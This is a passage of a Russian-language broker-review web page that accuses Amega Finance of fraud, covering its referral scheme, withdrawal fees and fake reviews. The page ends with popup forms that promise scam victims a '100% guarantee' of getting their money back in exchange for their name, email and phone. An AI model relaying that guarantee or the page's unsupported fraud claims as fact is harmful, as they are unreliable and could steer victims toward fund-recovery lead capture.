<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Если ордер – результат использования конфиденциальной информации.</span></li>
</ul>
<p><span style="font-weight: 400;">Только по данному разделу, можно полагать, что, ссылаясь на любой из перечисленных пунктов мошенники вправе в любой момент закрыть вам доступ к личному кабинету и отобрать все средства.</span></p>
<h2><span style="font-weight: 400;">Партнерская программа</span></h2>
<p><span style="font-weight: 400;">Мошенники предлагают максимизировать свой доход на платформе </span><span style="font-weight: 400;">Amega Finance, </span><span style="font-weight: 400;">став партнером компании. Пользователям дают возможность получить:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Многоуровневую реферальную программу;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гибкую система скидок;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Прозрачную работу;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Мгновенный вывод;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Максимальный размер комиссионных.</span></li>
</ul>
<p><span style="font-weight: 400;">Клиент не догадывается, но, по сути, на терминале </span><span style="font-weight: 400;">Amega Finance </span><span style="font-weight: 400;">он своими руками выстраивает финансовую пирамиду, которая позволяет мошеннику получить еще больше инвестиций. Мы не рекомендуем учувствовать в таких схемах, так как с высокой вероятностью для клиента это обернется ощутимыми потерями.</span></p>
<h2><span style="font-weight: 400;">Порядок возврата средств</span></h2>
<p><span style="font-weight: 400;">В клиентском договоре </span><span style="font-weight: 400;">Amega Finance брокер</span><span style="font-weight: 400;"> прописал ряд условий для вывода финансов. К примеру, минимальная сумма – 50 долларов. Кроме этого, клиент должен оплатить все комиссии и издержки, которые начислила компания. Самое интересное, как говорят обманутые пользователи, мошенники дабы не выплачивать деньги начинают засыпать бешеными комиссиями, сумма которых не перекрывает доходность. В связи с этим, некоторые клиенты не выводят сумму со своего счета и уходят с терминала без копейки денег.</span></p>
<p><span style="font-weight: 400;">Если вы не можете вывести деньги и совсем отчаялись, напишите в онлайн чат или заполните </span><a href="/kontakty/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;">. Наша команда ознакомится с проблемой, которая возникла на данном терминале и предложит пути решения.</span></p>
<h2><span style="font-weight: 400;">Отзывы от клиентов</span></h2>
<p><span style="font-weight: 400;">Как вы могли заметить, </span><span style="font-weight: 400;">Amega Finance отзывы</span><span style="font-weight: 400;"> представлены на площадки брокера. Конечно же там не встретить негатив о компании, так с вероятностью в 99,9% эти проплаченные оценки, которые написали по поручению проекта, для создания хорошей репутации платформы. Мы не доверительно относимся к подобным рецензиям и всегда проверяем </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">отзывы о Форекс брокерах</span></a><span style="font-weight: 400;"> на независимых порталах. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13699" src="https://trustviper.com/wp-content/uploads/2022/08/Amega-otzyvy-2.png" alt="" width="617" height="139" srcset="https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-2.png 617w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-2-300x68.png 300w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-2-150x34.png 150w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-2-360x81.png 360w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-2-263x59.png 263w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-2-50x11.png 50w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-2-25x6.png 25w" sizes="(max-width: 617px) 100vw, 617px" /></p>
<p><span style="font-weight: 400;">Если же начать искать оценки деятельности </span><span style="font-weight: 400;">Amega Finance</span><span style="font-weight: 400;">, то сразу становится понятно об истинных намерениях проекта. В сравнении с комментариями, написанными на сайте, они существенно отличаются.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13700" src="https://trustviper.com/wp-content/uploads/2022/08/Amega-otzyvy.png" alt="" width="447" height="424" srcset="https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy.png 447w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-300x285.png 300w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-150x142.png 150w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-214x203.png 214w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-208x197.png 208w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-50x47.png 50w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-otzyvy-25x25.png 25w" sizes="(max-width: 447px) 100vw, 447px" /></p>
<p><span style="font-weight: 400;">Трейдеры подтверждают факт мошенничества и обвиняют компанию в неправомерных действиях. Проект отказывается выплачивать деньги клиенту и ссылаясь на соглашение, заключенное между двух сторон, оправдывает все свои схемы.</span></p>
<h2><span style="font-weight: 400;">Экспертная оценка </span><span style="font-weight: 400;">Amega Finance</span></h2>
<p><span style="font-weight: 400;">Безусловно, подобрать надежную платформу довольно сложно, и иногда на пути трейдера встречаются недобросовестные компании, которые пришли с одной лишь целью – разорить своего клиента. В этой статье мы постарались рассказать вам как ведет себя мошенник на рынке, и к каким методам прибегает, обманывая клиента. Придерживаясь основных правил безопасности, вы никогда не попадете в ловушку афериста:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Убедитесь в легальности компании;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Изучите рейтинги мирового рынка;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Проверьте терминал, на котором работает проект;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Подтвердите стаж работы компании;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Изучите условия договора;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Информация о сотрудничестве должна быть четкой;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отзывы от трейдеров, а также обзоры на платформу обязательны к прочтению;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Знакомство с командой – немаловажный этап;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Изучите доступные способы обеспечения безопасности.</span></li>
</ul>
<p><span style="font-weight: 400;">Мы со своей стороны подтверждаем, что компания </span><span style="font-weight: 400;">Amega Finance</span><span style="font-weight: 400;"> – мошенники и любое взаимодействие с ними, окажется плачевным для пользователя.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/amega-finance/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='13698' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Amega Finance</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/trovelinvest/">
									TrovelInvest (trovelinvest.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tradewithaplus/">
									Tradewithaplus (tradewithaplus.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/styrocketed-global/">
									Styrocketed Global (styrocketedglobal.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/v-hash/">
									V-Hash (simexin.biz)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/redleaf-varo/">
									Redleaf Varo (redleafvaroai.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/amega-finance/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
